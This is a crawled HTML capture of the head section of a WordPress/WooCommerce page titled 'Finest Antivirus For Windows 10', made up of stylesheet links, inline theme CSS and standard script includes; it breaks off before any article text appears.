

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prielsa.com/index.php/2022/07/26/finest-antivirus-for-windows-10/
body_size: 21874
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://prielsa.com/xmlrpc.php">
  <link rel="shortcut icon" href="#">
	<title>Finest Antivirus For Windows 10</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://prielsa.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://prielsa.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario Finest Antivirus For Windows 10 del feed" href="https://prielsa.com/index.php/2022/07/26/finest-antivirus-for-windows-10/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prielsa.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprielsa.com%2Findex.php%2F2022%2F07%2F26%2Ffinest-antivirus-for-windows-10%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prielsa.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprielsa.com%2Findex.php%2F2022%2F07%2F26%2Ffinest-antivirus-for-windows-10%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='iepa-fancybox-css-css' href='https://prielsa.com/wp-content/plugins/ibtana-ecommerce-product-addons/dist/css/fancybox.css?ver=0.4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='iepa-front-css-css' href='https://prielsa.com/wp-content/plugins/ibtana-ecommerce-product-addons/dist/css/gallery-slider.css?ver=0.4.7.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://prielsa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://prielsa.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://prielsa.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://prielsa.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://prielsa.com/wp-includes/blocks/group/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://prielsa.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://prielsa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vw-accordion-front-style-css' href='https://prielsa.com/wp-content/plugins/vw-accordion/assets/css/vwac-front-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vw-accordion-font-awesome-front-css' href='https://prielsa.com/wp-content/plugins/vw-accordion/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://prielsa.com/wp-content/plugins/vw-accordion/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vwsmp-style-css' href='https://prielsa.com/wp-content/plugins/vw-social-media/assets/css/vwsmp-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://prielsa.com/wp-content/plugins/vw-social-media/assets/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://prielsa.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://prielsa.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://prielsa.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='vw-factory-pro-font-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7COpen+Sans%7COverpass%7CMontserrat%3A300%2C400%2C600%2C700%2C800%2C900%7CPlayball%3A300%2C400%2C600%2C700%2C800%2C900%7CAlegreya%3A300%2C400%2C600%2C700%2C800%2C900%7CJulius+Sans+One%7CArsenal%7CSlabo%7CLato%7COverpass+Mono%7CSource+Sans+Pro%7CRaleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMerriweather%7CRubik%7CLora%7CUbuntu%7CCabin%7CArimo%7CPlayfair+Display%7CQuicksand%7CPadauk%7CMuli%7CInconsolata%7CBitter%7CPacifico%7CIndie+Flower%7CVT323%7CDosis%7CFrank+Ruhl+Libre%7CFjalla+One%7COxygen%7CArvo%7CNoto+Serif%7CLobster%7CCrimson+Text%7CYanone+Kaffeesatz%7CAnton%7CLibre+Baskerville%7CBree+Serif%7CGloria+Hallelujah%7CJosefin+Sans%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%26amp%3Bsubset%3Dlatin-ext%2Cvietnamese%7CAbril+Fatface%7CVarela+Round%7CVampiro+One%7CShadows+Into+Light%7CCuprum%7CRokkitt%7CVollkorn%7CFrancois+One%7COrbitron%7CPatua+One%7CAcme%7CSatisfy%7CJosefin+Slab%7CQuattrocento+Sans%7CArchitects+Daughter%7CRusso+One%7CMonda%7CRighteous%7CLobster+Two%7CHammersmith+One%7CCourgette%7CPermanent+Marker%7CCherry+Swash%7CCormorant+Garamond%7CPoiret+One%7CBenchNine%7CEconomica%7CHandlee%7CCardo%7CAlfa+Slab+One%7CAveria+Serif+Libre%7CCookie%7CChewy%7CGreat+Vibes%7CComing+Soon%7CPhilosopher%7CDays+One%7CKanit%7CShrikhand%7CTangerine%7CIM+Fell+English+SC%7CBoogaloo%7CBangers%7CFredoka+One%7CBad+Script%7CVolkhov%7CShadows+Into+Light+Two%7CMarck+Script%7CSacramento%7CPoppins%3A100%2C200%2C300%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26amp%3Bsubset%3Ddevanagari%2Clatin-ext%7CPT+Serif&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vw-factory-pro-basic-style-css' href='https://prielsa.com/wp-content/themes/vw-factory-pro/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://prielsa.com/wp-content/themes/vw-factory-pro/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='header-footer-style-css' href='https://prielsa.com/wp-content/themes/vw-factory-pro/assets/css/main-css/header-footer.css' type='text/css' media='all' />
<style id='header-footer-style-inline-css' type='text/css'>
html body{}input[type="submit"],.final-loader-loading-box,.header-social .vwsmp_front a:hover,#return-to-top,#single-team .social-profiles i,#testimonial_single .social-profiles i,#footer .about_me i,a.page-numbers, span.page-numbers.current,#slider .slider-button-1,#slider ol.carousel-indicators .active,.section-content a,#about-us .about-us-content .about-button1,a.project-main-title,h4.video-title,.play-button.heartbeat i,#our-team .our-team-content:hover .our-team-box,#our-team .owl-carousel .owl-dots .active,#testimonials .owl-carousel .owl-dots .active,.faq-i i,#our-products .our-products-cart a,#free-estimate,#latest-news .latest-news-content .link-title,#latest-news .news-button a,#sidebar input[type="submit"],.owl-carousel .owl-dots .active,.woocommerce button.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce span.onsale,.shop-page .added_to_cart,a.page-numbers, span.page-numbers.current,.section-content a,#our-teams a.left-read,#home-page-contact input[type="submit"],.final-loader-loading-box,.head-button,#slider .slider-button-1,#slider ol.carousel-indicators .active,#our-teams .our-teams-contents:hover .sidebar-cont,#about-us .about-us-content .about-button1,#our-project .hover-box,#best-seller .best-prod-content:hover .product-over a.add_to_cart_button,#our-blogs .our-blogs-contents:hover a.link-title,#our-faq .accordion-item .accordion-header i.fa-plus,span.record-icon:before,#free-estimate,#why-choose-us .video-bg i,#why-choose-us .video-side{
			background-color: #0050ba;
		}.owl-carousel .owl-dots .active{
			background-color: #0050ba !important;
		}.contact-box .contact-details-box i,.contact_us_icon i,.section-content span,.our-project-title span,.our-blogs-head span,#best-seller span,.partners_inner span,#testimonials span,.topbar-title,.header-social .vwsmp_front a:hover,.slider-box span,.service-meta i,#best-seller ins, #best-seller del,#our-blogs .our-blogs-contents span i,#get-in-touch h3 .last_slide_head,#our-faq span,#testimonials a,#footer-contact p.contact-text,#free-estimate a,.main-navigation a:hover,#footer h3,span.credit_link a{
			color: #0050ba;
		}#footer h3{
			color: #0050ba!important;
			-webkit-text-fill-color: #0050ba!important;
		}a.page-numbers, span.page-numbers.current,.navigation span.page-numbers.current,.our-services-content:hover .our-services-image,.navigation span.page-numbers.current,.menubar .current_page_item a,.our-services-content:hover .our-services-image,#best-seller .best-prod-content:hover .product-over,#our-blogs .our-blogs-contents:hover a.link-title,.our-records-wrapper:hover{
			border-color: #0050ba;
		}#topbar .topbar-address{color: #ffffff;font-family: Monda;}#topbar .topbar-title{color: #eeee22;font-family: Bree Serif;}@media screen and (min-width:720px) {}@media screen and (max-width:1024px) {}#slider .slider-box{text-align:left; left:10%; right:45%;}#slider img{opacity:0.9}@media screen and (max-width:575px) {#topbar{display:block;} }@media screen and (max-width:575px) {#vw-sticky-menu.sticky{display:block;} }@media screen and (max-width:575px) {#slider{display:block;} }@media screen and (max-width:575px) {.metabox,.news-meta,meta-box{display:block;} }@media screen and (max-width:575px) {#sidebar{display:block;} }@media screen and (min-width:768px) {#slider .slider-box{
				left: 0;
				right: 0;
				margin: auto;
				text-align: center;
			}#slider .slider-box p{
				margin: 0 auto;
			}}@media screen and (min-width:768px) and (max-width:1024px) {}@media screen and (min-width:1025px){#slider .carousel-caption{
				text-align: center;
			}}#slider .carousel-item img{
			opacity: 1;
		}
/*# sourceURL=header-footer-style-inline-css */
</style>
<link rel='stylesheet' id='responsive-style-css' href='https://prielsa.com/wp-content/themes/vw-factory-pro/assets/css/main-css/mobile-main.css' type='text/css' media='screen and (max-width: 2000px) and (min-width: 320px)' />
<link rel='stylesheet' id='animation-wow-css' href='https://prielsa.com/wp-content/themes/vw-factory-pro/assets/css/animation.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://prielsa.com/wp-content/themes/vw-factory-pro/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://prielsa.com/wp-content/themes/vw-factory-pro/assets/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ibtana-front-style-css' href='https://prielsa.com/wp-content/themes/vw-factory-pro/assets/css/ibtana-front-style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://prielsa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prielsa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://prielsa.com/wp-content/plugins/ibtana-ecommerce-product-addons/dist/js/slick.min.js?ver=0.4.7.5" id="iepa-slick-js-js"></script>
<script type="text/javascript" src="https://prielsa.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
